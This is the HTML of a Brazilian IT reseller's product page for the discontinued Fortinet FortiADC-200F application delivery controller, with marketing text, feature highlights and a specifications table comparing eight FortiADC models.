		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640" data-size="15"><a href="https://tndbrasil.com.br/produtos/hardware/" class="sf-with-ul-pre"><i class="fa fa-laptop" ></i>Hardware</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949" data-size="15"><a href="https://tndbrasil.com.br/produtos/microsoft/" class="sf-with-ul-pre"><i class="fa fa-windows" ></i>Microsoft</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128" data-size="15"><a href="https://tndbrasil.com.br/produtos/virtualizacao/" class="sf-with-ul-pre"><i class="fa fa-cubes" ></i>Virtualização</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398" data-size="15"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/" class="sf-with-ul-pre"><i class="fa fa-wifi" ></i>Wireless</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/parceiros/" class="sf-with-ul-pre">Parceiros</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/"><i class="fa fa-cloud-upload" ></i>Acronis</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/"><i class="fa fa-bug" ></i>Bitdefender</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/"><i class="fa fa-cubes" ></i>Citrix</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/"><i class="fa fa-server" ></i>Dell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/"><i class="fa fa-shield" ></i>Fortinet</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/"><i class="fa fa-bug" ></i>Kaspersky</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/"><i class="fa fa-windows" ></i>Microsoft</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/"><i class="fa fa-medkit" ></i>Safetica</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/"><i class="fa fa-shield" ></i>SonicWall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/"><i class="fa fa-shield" ></i>Sophos</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/"><i class="fa fa-cloud-upload" ></i>Veritas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/"><i class="fa fa-cloud-upload" ></i>Veeam</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/"><i class="fa fa-cubes" ></i>VMWare</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/"><i class="fa fa-shield" ></i>Trend Micro</a></li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div><div class="seocrawler-main-menu-right-wrap clearfix  seocrawler-item-mglr seocrawler-navigation-top" ><div class="seocrawler-main-menu-search" id="seocrawler-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="seocrawler-main-menu-right-button" href="https://tndbrasil.com.br/contato/" target="_self" >Solicitar uma cotação</a></div>			</div><!-- seocrawler-navigation -->

		</div><!-- seocrawler-header-inner -->
	</div><!-- seocrawler-header-container -->
</header><!-- header -->	<div class="seocrawler-page-wrapper" id="seocrawler-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper  gdlr-core-wrapper-full-height gdlr-core-js gdlr-core-full-height-center" style="padding: 150px 0px 150px 0px;"  data-decrease-height="800px"><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js lazyload" style="background-image:inherit;background-size: cover ;background-position: top center ;"  data-parallax-speed="0"   data-bg-image="url(https://tndbrasil.com.br/wp-content/uploads/2019/03/banner-endpoint.jpg)"></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js  gdlr-core-full-height-content"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h1 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 50px ;font-weight: 200 ;text-transform: none ;color: #ffffff ;"  >FortiADC-200F Fortinet <span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h1></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 30px ;font-weight: 200 ;font-style: normal ;color: #ffffff ;"  >Application Delivery Controllers</span></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr" style="padding-bottom: 20px ;"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://tndbrasil.com.br/wp-content/uploads/2020/02/FortiADC-200F-ft.png" data-caption="FortiADC-200F-ft" data-type="image" ><img  data-src="https://tndbrasil.com.br/wp-content/uploads/2020/02/FortiADC-200F-ft.png" width="877" height="114"  data-srcset="https://tndbrasil.com.br/wp-content/uploads/2020/02/FortiADC-200F-ft-400x51.png 400w, https://tndbrasil.com.br/wp-content/uploads/2020/02/FortiADC-200F-ft-600x77.png 600w, https://tndbrasil.com.br/wp-content/uploads/2020/02/FortiADC-200F-ft.png 877w"  data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="FortiADC-200F-ft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 877px; --smush-placeholder-aspect-ratio: 877/114;" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-columnize-item gdlr-core-item-pdlr gdlr-core-item-pdb " style="padding-bottom: 10px ;"  ><div class="gdlr-core-columnize-item-content gdlr-core-skin-divider" style="column-count: 1 ;-moz-column-count: 1 ;-webkit-column-count: 1 ;column-gap: 60px ;-moz-column-gap: 60px ;-webkit-column-gap: 60px ;"  ><p style="text-align: center;"><i class="fa fa-shopping-cart" style="font-size: 20px ;color: #FF0000 ;"  ></i> Produto fora de linha</p>
</div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-tab-item gdlr-core-js gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-tab-style1-horizontal gdlr-core-item-pdlr"  ><div class="gdlr-core-tab-item-title-wrap clearfix gdlr-core-title-font" ><div class="gdlr-core-tab-item-title  gdlr-core-active" data-tab-id="1" >Overview</div><div class="gdlr-core-tab-item-title " data-tab-id="2" >Specifications</div><div class="gdlr-core-tab-item-title " data-tab-id="3" >Highlights</div><div class="gdlr-core-tab-item-title " data-tab-id="4" >Documentation</div></div><div class="gdlr-core-tab-item-content-wrap clearfix" ><div class="gdlr-core-tab-item-content  gdlr-core-active" data-tab-id="1"  ><div class="tab-content">
<div id="overview" class="tab-pane active" role="tabpanel">
<h3>FortiADC Features</h3>
<ul>
<li>The FortiADC Application Delivery Controllers (ADC) optimize the availability, user experience, performance and scalability of Enterprise Application Delivery. The FortiADC family of physical appliances delivers fast, secure and intelligent acceleration and distribution of demanding applications in the enterprise.</li>
</ul>
<h3>Optimize Application Delivery</h3>
<p>With bandwidth demand growing faster than budgets and cyber attacks constantly on the rise, it can be challenging to securely and efficiently deliver applications at the speed your users expect. Fortinet ADC appliances optimize the availability, user experience, and scalability of enterprise application delivery. They deliver fast, secure, and intelligent acceleration and distribution of even the most demanding enterprise applications.</p>
<p>FortiADCs ensure application security and performance with:</p>
<ul>
<li>Application-aware intelligence for smart distribution of application traffic</li>
<li>Bandwidth prioritization through Quality of Service (QoS) policies</li>
<li>24&#215;7 application availability through automatic failover, global server load balancing, and link load balancing to optimize WAN connectivity</li>
<li>Web application firewall to defend against application vulnerabilities</li>
</ul>
<h3>High-performance, Secure Application Delivery</h3>
<ul>
<li>Comprehensive server load balancing for 99.999% application uptime</li>
<li>Server offloading for improved application acceleration, scale and TCO</li>
<li>Intelligent traffic management for optimized application delivery and availability</li>
<li>Hardware-based SSL offloading</li>
<li>Authentication Offloading</li>
<li>Included Global Server Load Balancing</li>
<li>Included Link Load Balancing</li>
<li>Web Application Firewall with automatic updates</li>
<li>Scripting for custom load balancing and content rewriting</li>
<li>Appliance and virtual machine form factors</li>
<li>Accelerate content delivery with dynamic compression</li>
<li>Prioritize applications and manage bandwidth using Quality of Service (QoS) policies.</li>
</ul>
<table class="table table-bordered table-hover table-responsive" style="height: 314px;" width="692">
<tbody>
<tr class="row-header">
<th>Features</th>
<th>Benefits</th>
</tr>
<tr>
<td><strong>Advanced Layer 7 Load Balancing</strong></td>
<td>Intuitive L7 policy-based routing to dynamically rewrite content to support complex applications and server configurations.</td>
</tr>
<tr>
<td><strong>SSL Offloading, Forward Proxy, and Visiblity</strong></td>
<td>Hardware and software-based SSL offloading reduces the performance impact on your server infrastructure. Also provides SSL visibility, decryption and re-encryption for FortiGate to easily inspect traffic for threats.</td>
</tr>
<tr>
<td><strong>Global Server Load Balancing</strong></td>
<td>Included Global Server Load Balancing distributes traffic across multiple geographical locations for disaster recovery or to improve user response times.</td>
</tr>
<tr>
<td><strong>Link Load Balancing</strong></td>
<td>Link Load Balancing distributes traffic over multiple ISPs to increase resilience and reduce the need for costly bandwidth upgrades.</td>
</tr>
</tbody>
</table>
<table class="table table-bordered table-hover table-responsive" style="height: 131px;" width="693">
<tbody>
<tr>
<td><strong>IP Reputation</strong></td>
<td>IP Reputation Service protects your applications against automated web attacks by identifying access from botnets and other malicious sources.</td>
</tr>
<tr>
<td><strong>Web Application Firewall</strong></td>
<td>rotect applications with Web Application Attack signatures and HTTP RFC compliance.</td>
</tr>
</tbody>
</table>
</div>
</div>
</div><div class="gdlr-core-tab-item-content " data-tab-id="2"  ><h2>Specifications:</h2>
<p> </p>
<table class="table table-bordered table-hover table-responsive">
<tbody>
<tr>
<th> </th>
<th>FortiADC 60F</th>
<th>FortiADC 100F</th>
<th>FortiADC 200F</th>
<th>FortiADC 300D</th>
<th>FortiADC 400D</th>
<th>FortiADC 1000F</th>
<th>FortiADC 2000F</th>
<th>FortiADC 4000F</th>
</tr>
<tr class="row-header">
<td colspan="9">Hardware Specifications</td>
</tr>
<tr>
<td><strong>L4 Throughput</strong></td>
<td>500 Mbps</td>
<td>1.5 Gbps</td>
<td>3 Gbps</td>
<td>6.0 Gbps</td>
<td>12.0 Gbps</td>
<td>20.0 Gbps</td>
<td>40.0 Gbps</td>
<td>60.0 Gbps</td>
</tr>
<tr>
<td><strong>L7 TPS</strong></td>
<td>100,000</td>
<td>400,000</td>
<td>580,000</td>
<td>275,000</td>
<td>1 M</td>
<td>1.7 M</td>
<td>2.6 M</td>
<td>4.3 M</td>
</tr>
<tr>
<td><strong>L7 Throughput</strong></td>
<td>450 Mbps</td>
<td>1.3 Gbps</td>
<td>2.5 Gbps</td>
<td>4.0 Gbps</td>
<td>8.0 Gbps</td>
<td>17.5 Gbps</td>
<td>24 Gbps</td>
<td>35 Gbps</td>
</tr>
<tr>
<td><strong>SSL TPS (2048 keys)</strong></td>
<td>55</td>
<td>500</td>
<td>900</td>
<td>1,500</td>
<td>7,000</td>
<td>20,000</td>
<td>37,000</td>
<td>54,000</td>
</tr>
<tr>
<td><strong>Compression Throughput</strong></td>
<td>400 Mbps</td>
<td>1.0 Gbps</td>
<td>2.1 Gbps</td>
<td>2.6 Gbps</td>
<td>6.1 Gbps</td>
<td>13.5 Gbps</td>
<td>18.0 Gbps</td>
<td>25.0 Gbps</td>
</tr>
<tr>
<td><strong>SSL Acceleration Technology</strong></td>
<td>Software</td>
<td>Software</td>
<td>Software</td>
<td>Software</td>
<td>ASIC</td>
<td>ASIC</td>
<td>ASIC</td>
<td>ASIC</td>
</tr>
<tr>
<td><strong>Memory</strong></td>
<td>4 GB</td>
<td>4 GB</td>
<td>4 GB</td>
<td>8 GB</td>
<td>8 GB</td>
<td>16 GB</td>
<td>32 GB</td>
<td>64 GB</td>
</tr>
<tr>
<td><strong>Virtual Domains</strong></td>
<td>2</td>
<td>10</td>
<td>10</td>
<td>10</td>
<td>20</td>
<td>45</td>
<td>60</td>
<td>90</td>
</tr>
<tr>
<td><strong>Network Interfaces</strong></td>
<td>5x GE R45</td>
<td>6x GE RJ45</td>
<td>4x GE RJ45</td>
<td>4x GE RJ45, 4x GE SFP</td>
<td>2x 10 GE SFP+ slots, 4x GE SFP ports, 4x GE ports</td>
<td>4x 10 GE SFP+, 8x GE SFP, 8x GE RJ45</td>
<td>8x 10 GE SFP+, 8x GE SFP, 8x GE RJ45</td>
<td>8x GE SFP, 4x 10 GE SFP+, 2x 40 GE QSFP+</td>
</tr>
<tr>
<td><strong>10/100/1000 Management Interface</strong></td>
<td>—</td>
<td>—</td>
<td>—</td>
<td>—</td>
<td>—</td>
<td>1</td>
<td>1</td>
<td>1</td>
</tr>
<tr>
<td><strong>Storage</strong></td>
<td>64 GB SSD</td>
<td>64 GB SSD</td>
<td>1 TB Hard Disk</td>
<td>128 GB SSD</td>
<td>128 GB SSD</td>
<td>128 GB SSD</td>
<td>240 GB SSD</td>
<td>480 GB SSD</td>
</tr>
<tr>
<td><strong>Management</strong></td>
<td>HTTPS, SSH CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH, CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH, CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH, CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH CLI, Direct Console DB9 CLI, SNMP</td>
</tr>
<tr>
<td><strong>Power Supply</strong></td>
<td>Single</td>
<td>Single</td>
<td>Single</td>
<td>Single</td>
<td>Single (optional Dual)</td>
<td>Dual</td>
<td>Dual</td>
<td>Dual</td>
</tr>
<tr class="row-header">
<td colspan="9">Environment</td>
</tr>
<tr>
<td><strong>Form Factor</strong></td>
<td>1U Appliance</td>
<td>1U Appliance</td>
<td>1U Appliance</td>
<td>1U Appliance</td>
<td>1U Appliance</td>
<td>1U Appliance</td>
<td>1U Appliance</td>
<td>2U Appliance</td>
</tr>
<tr>
<td><strong>Input Voltage</strong></td>
<td>100–240V, 50–60Hz</td>
<td>100–240V AC, 50–60 Hz</td>
<td>90–264V AC, 47–63 Hz</td>
<td>100–240V AC, 50–60 Hz</td>
<td>100–240V AC, 50–60 Hz</td>
<td>100–240V AC, 63–47 Hz</td>
<td>100–240V AC, 63–47 Hz</td>
<td>100–240V AC, 63–47 Hz</td>
</tr>
<tr>
<td><strong>Power Consumption (Average / Maximum)</strong></td>
<td>14.3 W / 11.9 W</td>
<td>40 W / 60 W</td>
<td>60 W / 72 W</td>
<td>96 W / 115 W</td>
<td>109 W / 130.8 W</td>
<td>320 W / 267 W</td>
<td>340 W / 282 W</td>
<td>360 W / 300 W</td>
</tr>
<tr>
<td><strong>Maximum Current</strong></td>
<td>115Vac/0.9A, 230Vac/0.6A</td>
<td>100V/1.5A, 240V/0.6A</td>
<td>115V/6A, 230V/3A</td>
<td>100V/5A, 240V/3A</td>
<td>100V/5A, 240V/3A</td>
<td>120V/7.1A, 240V/3.4A</td>
<td>120V/7.1A, 240V/3.4A</td>
<td>120V/8A, 240V/4A</td>
</tr>
<tr>
<td><strong>Heat Dissipation</strong></td>
<td>49 BTU/h</td>
<td>132–163 BTU/h</td>
<td>205 BTU/h</td>
<td>392.4 BTU/h</td>
<td>446.3 BTU/h</td>
<td>1092 BTU/h</td>
<td>1160 BTU/h</td>
<td>1228 BTU/h</td>
</tr>
<tr>
<td><strong>Operating Temperature</strong></td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
</tr>
<tr>
<td><strong>Storage Temperature</strong></td>
<td>-31–158°F (-35–70°C)</td>
<td>-4–167°F (-20–75°C)</td>
<td>-13–158°F (-25–70°C)</td>
<td>-13–158°F (-25–70°C)</td>
<td>-13–158°F (-25–70°C)</td>
<td>-13–158°F (-25–70°C)</td>
<td>-13–158°F (-25–70°C)</td>
<td>-13–158°F (-25–70°C)</td>
</tr>
<tr>
<td><strong>Humidity</strong></td>
<td>20–90% non-condensing</td>
<td>10–85% relative humidity, non-operating, non-condensing</td>
<td>5–95% non-condensing</td>
<td>5–95% non-condensing</td>
<td>5–95% non-condensing</td>
<td>5–95% non-condensing</td>
<td>5–95% non-condensing</td>
<td>5–95% non-condensing</td>
</tr>
<tr class="row-header">
<td colspan="9">Compliance</td>
</tr>
<tr>
<td><strong>Regulatory Compliance</strong></td>
<td colspan="8">FCC Part 15 Class A, C-Tick, VCCI Class A, CE, UL/c</td>
</tr>
<tr>
<td><strong>Safety</strong></td>
<td colspan="8">CSA, C/US, CE, UL</td>
</tr>
<tr class="row-header">
<td colspan="9">Dimensions</td>
</tr>
<tr>
<td><strong>Height x Width x Length (inches)</strong></td>
<td>1.5 x 8.5 x 6.3</td>
<td>1.75 x 17.3 x 10.55</td>
<td>1.75 x 17.05 x 13.86</td>
<td>1.73 x 17.24 x 16.38</td>
<td>1.73 x 17.24 x 16.38</td>
<td>1.7 x 17.24 x 20.87</td>
<td>1.7 x 17.24 x 20.87</td>
<td>3.46 x 17.24 x 20.87</td>
</tr>
<tr>
<td><strong>Height x Width x Length (mm)</strong></td>
<td>38 x 216 x 160</td>
<td>44 x 440 x 268</td>
<td>45 x 433 x 352</td>
<td>44 x 438 x 416</td>
<td>44 x 438 x 416</td>
<td>44 x 438 x 530</td>
<td>44 x 438 x 530</td>
<td>88 x 438 x 530</td>
</tr>
<tr>
<td><strong>Weight</strong></td>
<td>2.2 lbs (1 kg)</td>
<td>9.9 lbs (4.5 kg)</td>
<td>17.2 lbs (7.87 kg)</td>
<td>20 lbs (9.07 kg)</td>
<td>22 lbs (9.97 kg)</td>
<td>22.6 lbs (10.3 kg)</td>
<td>22.6 lbs (10.3 kg)</td>
<td>27 lbs (12.25kg)</td>
</tr>
</tbody>
</table>
</div><div class="gdlr-core-tab-item-content " data-tab-id="3"  ><h2>Highlights:</h2>
<h3>Hardware-Based SSL Offloading, SSL Inspection, and Visibility</h3>
<p>FortiADC offloads server-intensive SSL processing with support for 4096-bit keys, TCP connection management, data compression and HTTP request processing from servers. This speeds up response times, reduces load on the backend servers, allowing them to serve more users.</p>
<p>SSL Forward Proxy utilizes FortiADC’s high-capacity decryption and encryption to allow other devices, such as a FortiGate firewall, to easily inspect traffic for threats. An inline pair of FortiADCs at the front end and back end of a firewall remove all encryption so that the firewall isn’t taxed with the additional load of SSL processing. FortiADC ensures seamless re-encryption with certificates intact with no user disruptions.</p>
<p>FortiADC’s Transparent HTTP/S and TCP/S Mirroring Capabilities decrypt secure traffic for inspection and reporting. Copies of clear traffic can be sent for analysis by FortiGate or other third-party solutions for an indepth view of threats that may be hidden in encrypted traffic while FortiADC continues to perform its application delivery functions.</p>
<p>FortiADC integrates with Gemalto’s SafeNet Enterprise Hardware Security Modules (HSMs) to use the advanced security certificates managed by the HSM for the encryption and decryption of secure application traffic. This lets organizations that use Gemalto’s SafeNet HSMs deploy a high-performance ADC solution using a strong, centrally-managed set of certificates and encryption keys.</p>
<h3>Disaster Recovery with Global Server Load Balancing</h3>
<p>FortiADC’s included Global Server Load Balancing (GSLB) makes your network reliable and available by scaling applications across multiple data centers for disaster recovery or to improve application response times. Administrators can set up rules that direct traffic based on site availability, data center performance and network latency.</p>
<h3>Link Load Balancing</h3>
<p>Built-in Link Load Balancing (LLB) gives you the option to connect your FortiADC to two or more WAN links to reduce the risk of outages or to add additional bandwidth to relieve traffic congestion. FortiADC supports inbound and outbound Link Load Balancing to manage traffic leaving or entering the device. Using policy routing, FortiADC can support complex NAT and routing requirements to address almost any network LLB architecture. With Tunnel Routing you get high-speed, reliable site-to-site connectivity without the need to lease expensive WAN links. It aggregates multiple links to create a virtual tunnel to a remote data center that ensures availability especially for applications that are time sensitive and require large single-session bandwidth such as video conferencing.</p>
<h3>HTTP Caching</h3>
<p>Reduce server overload, bandwidth saturation, high latency, and network performance issues with intelligent caching. FortiADC dynamically stores popular application content such as images, videos, HTML files and other file types to alleviate server resources and accelerate overall application performance.</p>
<h3>HTTP Compression</h3>
<p>Accelerate application performance and reduce overall bandwidth requirements with HTTP compression. FortiADC intelligently compresses HTTP and HTTPS traffic. By reducing server reply content size it accelerates performance and improves response times. FortiADC supports both industry standard GZIP and DEFLATE algorithms for many content types used by today’s latest web-based applications.</p>
<h3>Virtual Domains (VDOMs)</h3>
<p>Managed service provider and enterprise data center administrators can divide a FortiADC into two or more virtual FortiADC devices, each operating as an independent application delivery controller. Each VDOM can provide completely separate ADC services, such as server load balancing, SSL offloading, and traffic routing policies. A multi-VDOM FortiADC can be centrally managed or can be assigned to a VDOM administrator to manage their own virtual ADC.</p>
<h3>Enhanced Protection with FortiGuard WAF, Web Filtering and IP Reputation Services</h3>
<p>Web applications can be an easy target for hackers. FortiADC offers you multiple levels of protection to defend against attacks that target your applications. In addition to its stateful firewall feature, built in to every FortiADC is a Web Application Firewall that can detect known threats using FortiGuard WAF Security Services for layer 7 attack signatures (subscription required) and checks that requests haven’t been tampered with using its HTTP RFC compliance constraints. FortiGuard Web Filtering works with FortiADC’s SSL Forward Proxy feature to simplify the process of managing exceptions for secure traffic inspection. Instead of manually configuring single URLs, Web Filtering gives administrators the ability to choose websites by category type to enable or disable SSL traffic inspection as a group instead of on a site by site basis. FortiADC also supports our FortiGuard IP Reputation service (subscription required) that protects you from sources associated with DoS/ DDoS attacks, phishing schemes, spammers, malicious software and botnets.</p>
<h3>Scripting to Extend Built-in Features</h3>
<p>FortiADC’s Lua-based scripting language gives you the flexibility to create custom, event-driven rules using predefined commands, variables and operators. Using easy-to-create scripts, you get the flexibility you need to extend your FortiADC with specialized business rules that give you almost unlimited possibilities for server load balancing and content rewriting to meet the needs of your organization.</p>
</div><div class="gdlr-core-tab-item-content " data-tab-id="4"  ><p><strong><i class="fa fa-file-pdf-o" style="font-size: 50px ;color: #FA2201 ;"  ></i><a href="https://www.avfirewalls.com/datasheets/FortiADC_D_Series.pdf">Download the Fortinet FortiADC Series DataSheet</a> (PDF).</strong></p>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 28px ;"  ><a href="https://tndbrasil.com.br/quizfirewall/" target="_self" ><i class="fa fa-wpforms" style="color: #0000e2 ;"  ></i>Não tem certeza qual firewall atende sua necessidade?</a><span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >Clique aqui e responda nosso questionário!</span></div></div></div><a class="gdlr-core-pbf-column-link" href="https://tndbrasil.com.br/quizfirewall/" target="_self"  ></a></div></div><div 